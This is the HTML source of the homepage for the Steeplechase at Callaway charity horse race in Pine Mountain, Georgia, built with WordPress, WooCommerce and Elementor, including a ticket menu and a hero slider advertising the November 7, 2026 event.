<link rel='stylesheet' id='widget-image-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3304-css' href='https://steeplechaseatcallaway.com/wp-content/uploads/elementor/css/post-3304.css?ver=1765560918' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://steeplechaseatcallaway.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://steeplechaseatcallaway.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1751125749' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://steeplechaseatcallaway.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1751125721' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://steeplechaseatcallaway.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751122939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://steeplechaseatcallaway.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1751127736' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Already purchased tickets? Log in to easily add more to your order!","status":"inactive","yn_button":"button","color":"#418fde","button_text":"Login","button_url":"https:\/\/prod1.agileticketing.net\/websales\/pages\/entrypoint.aspx?guid=bf125da7-e019-42b1-a6dd-d5d0b152cf13&","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.7.4" id="topbar_frontjs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/steeplechaseatcallaway.com\/?page_id=4270","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://steeplechaseatcallaway.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTPSN9ZM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["steeplechaseatcallaway.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTPSN9ZM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Playfair Display:600italic,500italic"]}};
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://steeplechaseatcallaway.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://steeplechaseatcallaway.com/wp-json/wp/v2/pages/3304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://steeplechaseatcallaway.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.8.3" />
<link rel="canonical" href="https://steeplechaseatcallaway.com/" />
<link rel='shortlink' href='https://steeplechaseatcallaway.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://steeplechaseatcallaway.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteeplechaseatcallaway.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://steeplechaseatcallaway.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteeplechaseatcallaway.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.151.0" /><script type="text/javascript">var elementskit_module_parallax_url = "https://steeplechaseatcallaway.com/wp-content/themes/exhibz/core/parallax/";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">body{font-size:16px;}html.fonts-loaded h1 , html.fonts-loaded h2{font-family:"Playfair Display";font-weight:600;font-style:italic;}html.fonts-loaded h3{font-family:"Playfair Display";font-weight:600;font-style:italic;}html.fonts-loaded h4{font-family:"Playfair Display";font-weight:500;font-style:italic;}</style><link rel="icon" href="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page-banner-area {
	min-height:250px;
}
svg {
	fill:#fff;
}		</style>
		    </head>
    <body class="home page-template page-template-elementor_header_footer page page-id-3304 wp-custom-logo theme-exhibz woocommerce-no-js sidebar-active elementor-default elementor-template-full-width elementor-kit-14141 elementor-page elementor-page-3304">
    	<!-- header nav start-->
<header class="header-standard navbar-fixed ">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-6 align-self-center">

				                    <a class="navbar-brand logo" href="https://steeplechaseatcallaway.com/">
                        <img width="158" height="46" src="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/steeplechase_tower-logo_H.png.webp" alt="Steeplechase at Callaway">
                    </a>
				
            </div><!-- Col end -->
            <div class="col-lg-7">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805 nav-item"><a href="https://steeplechaseatcallaway.com/about/" class="nav-link">About</a></li>
<li id="menu-item-14808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14808 nav-item"><a href="https://steeplechaseatcallaway.com/sponsors/" class="nav-link">Sponsors</a></li>
<li id="menu-item-14807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807 nav-item"><a href="https://steeplechaseatcallaway.com/gallery-4-columns-without-caption/" class="nav-link">Gallery</a></li>
<li id="menu-item-14818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14818 nav-item dropdown"><a href="https://steeplechaseatcallaway.com/race-day/" class="nav-link dropdown-toggle" data-toggle="dropdown">Race Day</a>
<ul class="dropdown-menu">
	<li id="menu-item-14820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14820 nav-item"><a href="https://steeplechaseatcallaway.com/race-day/2024-races/" class=" dropdown-item">Schedule</a>	<li id="menu-item-14821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14821 nav-item"><a href="https://steeplechaseatcallaway.com/race-day/silent-auction/" class=" dropdown-item">Silent Auction</a>	<li id="menu-item-14822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14822 nav-item"><a href="https://steeplechaseatcallaway.com/race-day/event-map/" class=" dropdown-item">Event Map</a>	<li id="menu-item-14823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14823 nav-item"><a href="https://steeplechaseatcallaway.com/race-day/exclusive-caterers/" class=" dropdown-item">Exclusive Caterers</a>	<li id="menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14856 nav-item"><a href="https://steeplechaseatcallaway.com/faqs/" class=" dropdown-item">FAQs</a></ul>
</li>
<li id="menu-item-14806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14806 nav-item dropdown"><a href="https://steeplechaseatcallaway.com/tickets/" class="nav-link dropdown-toggle" data-toggle="dropdown">Tickets</a>
<ul class="dropdown-menu">
	<li id="menu-item-14809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14809 nav-item"><a href="https://steeplechaseatcallaway.com/individual-tickets/" class=" dropdown-item">Individual Tickets</a>	<li id="menu-item-14810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14810 nav-item"><a href="https://steeplechaseatcallaway.com/reserved-rail-2/" class=" dropdown-item">Reserved Rail</a>	<li id="menu-item-14811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14811 nav-item"><a href="https://steeplechaseatcallaway.com/terrace-boxes/" class=" dropdown-item">Terrace Boxes</a>	<li id="menu-item-14812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14812 nav-item"><a href="https://steeplechaseatcallaway.com/hunt-club/" class=" dropdown-item">Hunt Club &#8211; SOLD OUT</a>	<li id="menu-item-14813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14813 nav-item"><a href="https://steeplechaseatcallaway.com/stretch-patio/" class=" dropdown-item">Stretch Patio</a>	<li id="menu-item-14814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14814 nav-item"><a href="https://steeplechaseatcallaway.com/terrace-tent/" class=" dropdown-item">Terrace Tent</a>	<li id="menu-item-14815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14815 nav-item"><a href="https://steeplechaseatcallaway.com/guarantor-tent/" class=" dropdown-item">Guarantor Tent</a>	<li id="menu-item-14816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14816 nav-item"><a href="https://steeplechaseatcallaway.com/hospitality-tent/" class=" dropdown-item">Hospitality Tent</a>	<li id="menu-item-14877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14877 nav-item"><a href="https://prod1.agileticketing.net/websales/pages/ticketsearchcriteria.aspx?evtinfo=485710~cb327ea7-cb3b-4583-91fc-ee3105f543d8&#038;epguid=74a21d7c-890a-468f-9032-f5fb56c13d3f&#038;" class=" dropdown-item">Parking Pass</a></ul>
</li>
</ul></div></nav>

            </div>
			                <div class="col-lg-2 d-none d-lg-block">
                    <a class="ticket-btn btn" href="/tickets/">
						Buy Tickets                    </a>
                </div>
			        </div><!-- Row end -->
    </div>
    <!--Container end -->
</header><!-- Header end -->		<div data-elementor-type="wp-page" data-elementor-id="3304" class="elementor elementor-3304">
				<div class="elementor-element elementor-element-34f023a e-con-full e-flex e-con e-parent" data-id="34f023a" data-element_type="container">
				<div class="elementor-element elementor-element-8100226 elementor-widget elementor-widget-slider_revolution" data-id="8100226" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Ken Burns Hero1 REVOLUTION SLIDER 6.6.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" style="" data-version="6.6.20">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Ken Burns" data-anim="adpr:false;ms:500ms;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//steeplechaseatcallaway.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="20161105-JD5_0313 copy" width="2500" height="1372" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//steeplechaseatcallaway.com/wp-content/uploads/2021/05/20161105-JD5_0313-copy.jpg.webp" data-parallax="14" data-no-retina>
<!--						--><rs-zone id="rrzm_8" class="rev_row_zone_middle" style="z-index: 6;"><!--

								--><rs-row
									id="slider-4-slide-8-layer-0" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
									data-rsp_bd="off"
									data-margin="t:48,0,0,0;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sR:8700;sA:9000;"
									style="z-index:6;"
								><!--
									--><rs-column
										id="slider-4-slide-8-layer-1" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="l:20;a:center;"
										data-rsp_bd="off"
										data-column="w:100%;a:middle;"
										data-frame_0="o:1;"
										data-frame_999="o:0;st:w;sR:8700;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><rs-layer
											id="slider-4-slide-8-layer-4" 
											data-type="text"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:85,80,55,30;l:100,80,60,40;ls:30px,30px,30px,10px;fw:500;a:center;"
											data-rsp_o="off"
											data-rsp_bd="off"
											data-frame_0="o:1;"
											data-frame_0_chars="d:5;y:cyc(-80|80);o:0;rX:0deg;"
											data-frame_0_mask="u:t;"
											data-frame_1="e:power4.out;st:300;sp:1000;sR:300;"
											data-frame_1_chars="e:power4.out;dir:random;d:5;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:7310;"
											style="z-index:12;font-family:'Montserrat';"
										>STEEPLECHASE 
										</rs-layer><!--

										--><rs-layer
											id="slider-4-slide-8-layer-2" 
											data-type="text"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:40,80,33,16;l:80,80,60,40;ls:30px,30px,30px,15px;a:center;"
											data-rsp_o="off"
											data-rsp_bd="off"
											data-frame_0="o:1;"
											data-frame_0_chars="d:5;y:cyc(-80|80);o:0;rX:0deg;"
											data-frame_0_mask="u:t;"
											data-frame_1="e:power4.out;st:300;sp:1000;sR:300;"
											data-frame_1_chars="e:power4.out;dir:random;d:5;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:7310;"
											style="z-index:11;font-family:'Montserrat';"
										>AT CALLAWAY 
										</rs-layer><!--

										--><rs-layer
											id="slider-4-slide-8-layer-8" 
											data-type="text"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:80,80,60,32;l:100,80,60,40;a:center;"
											data-dim="h:auto,auto,69px,41px;"
											data-rsp_o="off"
											data-rsp_bd="off"
											data-frame_0="o:1;"
											data-frame_0_chars="d:5;y:cyc(-80|80);o:0;rX:0deg;"
											data-frame_0_mask="u:t;"
											data-frame_1="e:power4.out;st:300;sp:1000;sR:300;"
											data-frame_1_chars="e:power4.out;dir:random;d:5;"
											data-frame_1_mask="u:t;"
											data-frame_999="o:0;st:w;sR:7310;"
											style="z-index:10;font-family:'Playfair Display';font-style:italic;"
										>Racing for the Arts 
										</rs-layer><!--

										--><rs-layer
											id="slider-4-slide-8-layer-3" 
											data-type="text"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:37,37,15,16;l:30,30,25,20;fw:700;a:center;"
											data-rsp_o="off"
											data-rsp_bd="off"
											data-margin="t:50,40,25,20;"
											data-frame_0="y:20px;"
											data-frame_1="e:power4.out;st:350;sp:1000;sR:350;"
											data-frame_999="o:0;st:w;sR:7650;"
											style="z-index:9;font-family:'Montserrat';"
										>NOVEMBER 7, 2026 
										</rs-layer><!--

										--><rs-layer
											id="slider-4-slide-8-layer-5" 
											data-type="text"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:32,32,15,16;l:30,30,25,20;a:center;"
											data-rsp_o="off"
											data-rsp_bd="off"
											data-margin="t:20,40,30,12;"
											data-frame_0="y:20px;"
											data-frame_1="e:power4.out;st:350;sp:1000;sR:350;"
											data-frame_999="o:0;st:w;sR:7650;"
											style="z-index:8;font-family:'Montserrat';"
										>in Pine Mountain, Georgia 
										</rs-layer><!--

										--><a
											id="slider-4-slide-8-layer-6" 
											class="rs-layer rev-btn"
											href="/tickets/" target="_self"
											data-type="button"
											data-bsh="c:rgba(0,0,0,0.15);v:10px;b:20px;"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:17,17,15,15;l:48,48,40,40;fw:600;"
											data-dim="minh:0px,none,none,none;"
											data-rsp_o="off"
											data-rsp_bd="off"
											data-disp="inline-block"
											data-margin="t:30,60,50,30;"
											data-padding="r:39,39,30,30;l:39,39,30,30;"
											data-border="bos:solid;boc:#ffffff;bow:1px,1px,1px,1px;bor:3px,3px,3px,3px;"
											data-frame_0="y:20px;"
											data-frame_1="e:power4.out;st:400;sp:1000;sR:400;"
											data-frame_999="o:0;st:w;sR:7600;"
											data-frame_hover="c:#fff;boc:rgba(255,255,255,0.5);bor:3px,3px,3px,3px;bos:solid;bow:1px,1px,1px,1px;sp:300ms;e:power1.inOut;bri:100%;"
											style="z-index:7;font-family:'Montserrat';cursor:pointer;display:inline-block;"
										>EVENT TICKETS 
										</a><!--

										--><a
											id="slider-4-slide-8-layer-9" 
											class="rs-layer rev-btn"
											href="https://events.handbid.com/lp/steeplechase-at-callaway-41472/tickets" target="_blank" rel="noopener"
											data-type="button"
											data-bsh="c:rgba(0,0,0,0.15);v:10px;b:20px;"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:17,17,15,15;l:48,48,40,40;fw:600;"
											data-dim="minh:0px,none,none,none;"
											data-rsp_o="off"
											data-rsp_bd="off"
											data-disp="inline-block"
											data-margin="t:30,60,50,30;l:16,0,0,0;"
											data-padding="r:39,39,30,30;l:39,39,30,30;"
											data-border="bos:solid;boc:#ffffff;bow:1px,1px,1px,1px;bor:3px,3px,3px,3px;"
											data-frame_0="y:20px;"
											data-frame_1="e:power4.out;st:400;sp:1000;sR:400;"
											data-frame_999="o:0;st:w;sR:7600;"
											data-frame_hover="c:#fff;boc:rgba(255,255,255,0.5);bor:3px,3px,3px,3px;bos:solid;bow:1px,1px,1px,1px;sp:300ms;e:power1.inOut;bri:100%;"
											style="z-index:6;font-family:'Montserrat';cursor:pointer;display:inline-block;"
										>RAFFLE TICKETS 
										</a><!--
									--></rs-column><!--
								--></rs-row><!--
							--></rs-zone><!--

							--><rs-layer
								id="slider-4-slide-8-layer-10" 
								data-type="shape"
								data-rsp_ch="on"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_1="e:power2.inOut;sp:500;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:500;sR:8500;"
								style="z-index:4;background-color:rgba(0,47,108,0.77);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[630,570,472,352],gw:[1240,1024,778,480],gh:[630,570,472,352],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f8ff995 e-grid e-con-boxed e-con e-parent" data-id="f8ff995" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9ad4838 elementor-widget elementor-widget-image" data-id="9ad4838" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/tickets">
							<img decoding="async" width="1080" height="890" src="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/Copy-of-FOR-EDITS-Steeplechase-Instagram-Brand-Templates-2-e1751297853976.png" class="attachment-full size-full wp-image-14448" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/Copy-of-FOR-EDITS-Steeplechase-Instagram-Brand-Templates-2-e1751297853976.png 1080w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/Copy-of-FOR-EDITS-Steeplechase-Instagram-Brand-Templates-2-e1751297853976-300x247.png 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/Copy-of-FOR-EDITS-Steeplechase-Instagram-Brand-Templates-2-e1751297853976-1024x844.png 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/Copy-of-FOR-EDITS-Steeplechase-Instagram-Brand-Templates-2-e1751297853976-768x633.png 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/Copy-of-FOR-EDITS-Steeplechase-Instagram-Brand-Templates-2-e1751297853976-600x494.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-efe00aa elementor-widget elementor-widget-image" data-id="efe00aa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/tickets">
							<img loading="lazy" decoding="async" width="800" height="659" src="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/9-e1751125433684-1024x844.png" class="attachment-large size-large wp-image-14189" alt="" srcset="https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/9-e1751125433684-1024x844.png 1024w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/9-e1751125433684-300x247.png.webp 300w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/9-e1751125433684-768x633.png.webp 768w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/9-e1751125433684-600x494.png 600w, https://steeplechaseatcallaway.com/wp-content/uploads/2025/06/9-e1751125433684.png.webp 1080w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
